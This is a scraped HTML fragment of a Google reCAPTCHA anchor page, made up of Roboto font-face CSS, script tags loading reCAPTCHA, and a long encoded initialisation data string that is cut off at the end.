  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="hpMHRasmRWSEkDtDetZ6rQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="hpMHRasmRWSEkDtDetZ6rQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hpMHRasmRWSEkDtDetZ6rQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22esK1wqx6w5PCsX/CpMKKf8KGY8OhwpofJcOrw5RDwpbDu8OUbWMuYcK+w5lpXsK9eEDDp8OjwrhbScOHw4nCuw7CtgkZwoE0wqdyT8KYfMKvOxXDlVNyacKswrPDq8KBw6PDm8KUw4fDjyTClnjCjsKywo/CgcKPw4nCpTbDlcK8FcKfZkrDh8OqwqPDv8OXw6/Cj8OpwokXY8KxwrdnQwA4wrQhwq0DFcKqwoDDp1/Dn8KYw4jCj8OaH2VWwoM/wq/CrMKjwp4ZCcKwIE7DscO3wobCkMOfwoLCsSPDgwjCisOew5LDpMOswq8awqV/[base64]/[base64]/[base64]/CqcOHb0R1OSxdK0AywqbDuGB4YMOcwqcDwplvHsKdDsKxMcKJw6DDvsKVE8OrwpfCgMKuw74ew7o9w7Q4cMKTfjNlwpLDkMOGwovCj8OYwovDj2PCvX/DkcOhwqFIwrfCgcKDQMKfwpZnXcO7w7rCohMIOsK8wqonw6UfwpfDsMKhwr9uNcKbTsK2wqHDvTvCmknDhWRwZyU8F0PCmsKMEMOIBXpAE17DlCNAJD0Rw4Y5Y1nDizoOLj7CqDF7wpNgwppwBsOYf8OawofDicOpScKww5cjGiQNecKfwrHDoMOywqhyw4k/w5zDicKTW8OqwqAoVcKowqkBw63CqsO6w7lcDMKWAcOjd8OXw6ZBw7pOw5FFw6TCsTsLw6fCnMK5w69VJMK9dwrCgcKpfB7CpFvDlcOOwrDDjBsEw4DCp8O3dMOtbsO+woQEVH1Kw5zDtMOZwp47T0/[base64]/w485w7DCkMKBSSbClcK5w4vDvMO0wo3ClcObcjwdw5sMdGnCr8KzwpzDvMObw77CssOAwr/CrTPDqG1jwonDkcK/MwVCQj/DgmRvw4PCkcKLwrPDgkfCi8KDw6ZXw6LCo8KBw7ptW8OqwojClQzCii7DrntqWDLCgkUGWzAOwoRtXcOAfA9dY1vDusOqw6lLw4liwo3DmwjDgEzDvcK5wp7CrcKTwrAJSsOtYsOFHXooOcKQw5/[base64]/DvlhBecKDwpHDpMKrwrpFwotpw4DDhcOFwr/Ch8OjdcKUw53DvsKLwrBBRj3CkcKOw53CksOGDETCs8OAwr3DtMOfPALDgSElwrVzD8K9wrXDuQ1cwqENCcOlNVgXXXtIw5XDmgYHCcOLTsK/[base64]/wrDDlsKfERXDtzkUwoLDgzFORj/DlMOkwpkyw4vDsgpgCcK9w5xEwp7DusKIw7/DvVcYw6nChsKawppZwpFwIsK5w5TCh8KqGMOTPMKPwozCiMKQw4h0w4vCvsKWw5dfW8K4S8OuA8O/[base64]/TQF5CMKGEcOywo3ChXrCmcOVw74awpPCh3bDqcOVX8OvHMOAMmldcGc1w58Ib0TChsKafksKw6rDg31pRsOeYk/ClU/[base64]/DuMKxwovDq8KXwpHDq8Ksw5pMwq/[base64]/CjcOiR8OqwqLChhF6CULDjcK1wq/Cv2/DvVEUw69MNWHCiMO7wrofb8KtN8KTXARGw4XDtQcIw7JxIVXDqcObXVhCwpUOw5/Do8Oaw4Y2w6rCosOdFsKpw4gSMQFyEAhib8OGNcKzwoUewrVaw7ZAOcOqYjRfVDsHw4DDiTXDscOmGw4ZXHQUw5nDv25nYQRlc3rDm3TCrCsgXHgOwrTDrw7CpC5vR3oEenUAOcOiw7kffAvCscKIwokLwrAQCsOJWsOwHFhmX8OWwrh/w45Ww5bCssKOcMOOFCHDqsOzdMOiwqbCizcKw4HDqWzDui7Cs8OCwrjCtMOFwptiwrICBws+wp8fJzVZwoPCo8OMPsKFwojCjMOPw7BVCsKcOidYw7obOcKEw4dlw6N4UcKCw65Vw6APwqXCl8OCDV7DhB/[base64]/w7g8wqLCiUA/w6oiwpQAw5TDvMKpWsKaa8K6wrfDsMKGw53DvnRUwqvDk8OLUw0kHcKWPRzDnQ7CjSjCqsKnfMKTw5/Dp8OSUnnCpMKKwrMJfMKVw5HDsGLCrsOuG2bDiWXCsF7DsmPDv8O7w7Z4w4TCiRjCu0M3wpoFw5JWGMKLVsOMw7U2woBdwrLDlX3Ds29Rw4fDgyfCjmjCjGgJwrzCqsOlw7pFdV7DpDbCrcKdw609w6rCp8Kbwr/CmV7Dv8O7wrnDosKywqwdFBLCiSHDoCYoM1nDrmQJw5B4w6HCg2HCjR/CmMOpwqzCoiIxwrbChsK+woonR8Oywql9Mk7DmVkjT8KVw7gmw7/[base64]/[base64]/w7BqEMOBw7LCmljDvcOUYRbCrFNZwqPCs8KiwqonwoAREMK+BSVzbsKCwoMhfMOYRMORwo/CjcONw5HDkD9GYcKPRcO6fCPCr2ptwr0SwpQjasOqwqHCrATCgFpYc8K8VcKbwqo/B0g8Xz8ueMOHwpnClnbCicKewqnDmgY9CxULfBB/[base64]/[base64]/DvhfDgjbCjsORHsKadcKbw7rDiE83UFDCi8ORwqM0w58Gd2bCkEEMDxNcw5g/GB91w6Ihw6TDl8OMwohZPsKIwqRBFhxSeUzDrcKMLsO8Z8OiQyNIwq5Dd8KQQXhzwqMewpUGwrXDnsKHwrgsQFzDr8Ksw5vCigtkOwlsdMKIPn/DocKCwp0BWcKJfVoEFcO/VMOHwo0nMVM3T8ONfXLDsALCicKFw4fCt8OcesO+w4Udw7nDp8KOFSHCscKjRcOpQR0MV8OmVnzCrB4uwq3DmyDDiFLCnTnDvBLDsFAcwoHDgBXDmMOXByQfBMK+wrRiw4gDw6/DgAM7w59tBcKkWnLClcOKMMOVZELCti/DiSAuPj0tLMODPsOEw7kSw6oMGcODwrbDhGMNGkbDv8K2wq1aIsOQP1jDr8ObwrrCm8KUwpdlw5F6fVVsJHbClArDrX7DonfDmcKHQ8O8UMOdD3DDgcOofCfDm1ZiU1vDpsKTO8OwwocvHkktZsOlasK7wogHVMK5w53DnFExMifCrhN/w7YcwqPCr2vDqmlgw6tuwqLCtV/CtcKtY8OewqPClAR/wr/Dlno7asKFXEU/[base64]/[base64]/[base64]/w70Owq1KFcOAasOcwooww4U0ZSTDijtIw6/CvgARw7soMA/[base64]/[base64]/wrLDnMOpwpEmwqBcW07DvcKhDCdswqzCscOHwpvDhMKHwoBLwo3DqcObwporw4jCq8KrwpfDocO3fD0cVm/Dr8OhAcKeVCbDpiMXDlrCswVkwoDCtDPClsOWw4IUwqwBdQJeIMK8wosFXGsQwqHCjggJw6jDj8OscmFTwqcIw5PDuMOQA8Ojw6vDtD8Jw4PDlsOyDXTCr8KPw6jCoQQgJlVUw51yDcKySy/[base64]/CswZOw7PDoxNDS1LDqHQZO8KSw4rDthxWV8OpLFdgTMK6Owk0woHCqMKvCGbDg8OIwrPChz4Mwr3Cv8O2w7ROwq/DnMOzM8KMGB0sw4/[base64]/CqG3CmcKiOsOdw7bDphILwrZ7wr5HwpB6wpbDkkXCsV7CvChKwrnCvMKWwozDsWHCusO9w4bDpFPDjB7Clg/[base64]/wppMRU3DqcOHLsK4woggwoPCgGfCpcKQw47DhALCrsKtbws3w5jDnQpQcj5WfCBEajl/w5LDml1+B8OkScKXIBYiT8Klw5TDvFAVVmvCjgZZcGguFFjDvXnDjVXCuQfCusKwHsOLVcKsTcKoIcOuYmAJLzV0fcO8PmISwrLCv8OOfcOBwodSw6klw7HClsOpw5IYwq/CvUPCjMKgccKiwpt8IgoYPyPDpAkAGDLDowbCu3wZwoUPw6HCijsISsOSEMOrfMKnw6jDiEhQSETCgcOzwqhpw6A7w4/DkMK5woNTCHRsMMOiY8KUwrkbw6J2wq4QQcKBwqVIwqlvwokRw5bCucOOK8OqUQ5rwp3CjMKAHcOOBzzCp8O+w4XDrsKywp4geMOEwpLCsHjCgcKSw4HDhcOmccOpwpjCtcK4FsKAwp3DgsOXQcOswoxqM8KKwprChMOrfMO/[base64]/CgVMEwq5ib8O9w6MgwowvEsOACMKdwoHDp8OcY8ORwqUlw6zDk8KbEC8RGcOuJnDCucOSwoc8w7huwpQew6zDr8O4YMOUw6/[base64]/DlADCsMOVw6xLCm7CnzvCpGFwwo5xw6xCw6VxZm1cwpEcKcOZw71ewqo2PRvCjMOkw5/DnMOgwr4+VRvCiFYNRsOoYsOTwogFwqzDqsKDLcOyw4nDt1rDghzCuwzCmBfDssKAKF3DmDJHAXrDnMOLwrDDvsK3wo/[base64]/[base64]/CksOrH8Opw5JAUQTDmcORLsKGwpUIw7URw6vDtMO2wqkPwpfDq8Kzw7N1w6/DhcKVwo3CssKRw55xCWLDv8OqCsOlwrrDqEZJwr/[base64]/w6bCrMKkO04cwoRVP8Oaw6vCrV3DuxYIw5sCScKhMMKwDBTDvQ3DlsOtwrzDscK7TUI4AXcDw4QSw794w4nDqMKAen7Cm8KHw6F8az57wqJ2w4bCgcO0w7szAcOww4XDsRbDpQNoDsORwohZIcKhQXDDhcOAwox5wr/CnMK/cRzCmMOhwroEwoMCw5bCgXh1ZMK1KxlRVn7CssK7Bx0AwrrCkcKMY8OvwoTCnzw1XsK9R8K0wqTCiysmck7CpQZfesKKGcKLw4lwD0PDl8OsE34zeSsvWT9GEcK0Gm3DhG/[base64]/[base64]/[base64]/[base64]/DqE5oPAnCj0LDvcKySXHDmsOXwrUCw64jwrBgwoluVsK7ekxcL8O5woTCqzcUw4PDncK1wqRAd8OKLsOrw7cFwrnCljDDgsOxwpnCgcKDwop/w5PCscKnZBRWw43Cr8KYw5IWWcOwFD5Gw6APVEbDtsKcw5BxVMOLZAduwqTCq1U5I3R+JsKOwrzDlXsdw5AvbMOuJsOBwqnCnkXCpgHDh8O5esOWZg/ClcKMw7fCuhAEwqBpw4smdcKxwosnCQzCh2x/ZwNPE8KOwqfCsXpheEo5wpLCh8K2ZcO8w5nDq1LDl2bCjsKXwpU6WmgEw6EBScKQNcOiwo3CtUQMV8KKwrFxWcOew7bDqCvDkVDCpAcfXcK0wpARwoMJw6F0TlPDqcO2DUlyDMKDYT0gwooVSXLCocKmw6wHV8KQw4Mbwq/[base64]/[base64]/ClcKqO8Kvw7vCosOoV8Kyw7jCgcKKfhjDrW/[base64]/CpsK6CXzCgH3CmAjCunfDiz4vw4IZWMOwW8K9w7ILV8KMwpnCicKKw7cTAHLDucKDFlFlKsOXfMOoVR/Cm3XCqsOdw7EhGRrCgk9KwpAFUcOHKl57wpXCt8OPJcKLwpjCiEF3FsKpZFswWcKRUhTDrsKYY3TDu8KHwolLbMKIw63DnsO3b19QPj/Dm05ofcOEaSTCqcKNwr3Cj8KQH8KMw4FzQsK+fMK7VUc6BzzDsicFw4EPwpnDr8O1OcOAccO9A2Z4VijCoDolw7fDumHDkSseYH0owo0mesKhw6dlcT7Ci8OmVcK2bsOpEsKNGUlKM17DmUbCvMKbdcKsW8Kpw7LCnwzDjsK5XDRLFmbCgMO+dSpdZWI8CsOPw5/Dm1XDrwvDvSZvwoIuwqfDjyvCphxvX8Orw5zDnkTCr8KaEj/CvyFvwqrDrsKFwo8jwpkzX8KlwqfCiMO2AkNrcS/CsgQVwp41wpxVFcKLw4jCtMOew4McwqQeBCszcWrCt8K2PT7DicOMX8K8b2rCh8Kdw6rDosOMDMOMwp4MQAgbw7bDtcODWUrCpsO7w5vCqMOpwpgIKcKsTWwQD3NZDcOYeMK/ecO2UxDDrz/Do8O+w75oHHrDgsKBwpHCpAhxf8Kewpx+w6QWw5YHwp/DjFkMHGbDllbDqMKeR8OFwoR4wrnDtcO0wo/DocOyKGZmZi3DiFUrw47CuDYEDMKmA8KNw6bChMKiwoPDs8OCw6QrQ8KywrrCh8KcAcOiw7xZK8KNw4jCksKTD8KRKhzCkQ7DqMOzw5JmJh5zJsKNwoHCmcOdwowOw7xPw5Fzw6h4woQUw4lmBsK7U0cxwrfCo8OJwqjCosKRajFuwpXCuMOOwqZeFXjDkcOFwq8/[base64]/CrsOEKhxgwrzCuFvDqcKOH8OsN3EoIMOZQcK/wojDo3XCgcODHsObw6XDusK/[base64]/DscKTwrU4wr0pLMKTw5VfcMK4woPCkj7DimzCqcKcwoZkJiosw4AiAsK8eSNewocuA8OwwrjCmGM/b8KhRMKxfsKAFcO0bHDDkFrDkMKmesK/Lnxow4d2IxnDvsKmwpIxVMKUEMOxw5XDmCHCmQvDuihpJMK5OMKgwq3DrUbCmQh3V3jDiDoVwr9Ww5Zyw6bCszPChMOALSfCiMOswrQCMMKOwrHDgkTCi8K8wpgVw6hwV8O9J8OxGcKfQ8K2OMOdT0jCqGbDh8O/w4fDjT7CswETw60lFkLDh8KBw7HDh8O+QFfDrhTDhMKOw4TCmXRPccK1wpJdw7jCg3vDi8KAwqcQwpIIemXDmz8JfR7CncOVZ8O4FMKMwojDtBp4esOOwqQTw6LCoC8FIcOzwp4Yw5DDrcK0w79PwqclMxVWw6krMQTCrsKvwpIVw7bDpx56woIcSC1zXk/DvWVtwqbDnsKma8KHe8K8UQbDuMKow6jDr8O6w6dNwoRJET3CujDDhTEiw5bDs1x7dDHDkgU9cBwywpbDgMKyw6xHw4PCiMOvV8KPM8KWG8KiOmNXwoLDvBvClB7DuQTDsE/[base64]/DssK7HMK7EsKjw5FgaGdsw5Mlw6RzRQVWFlXCt8O9WUrDsMOgworCrBbDtsKFwrfDnz8sfxoBw4rDtcOlM2YDw4VZLgwNBATDviw4w4nCgsOkGV8HXDAJw4bCvlbCnR/CjcKEw4jCpD5Ewp9Aw6MbMcOBw6HDsF9hwpUGB0Nkw7EkCcOHOR3DiSM8w5c1w6fCln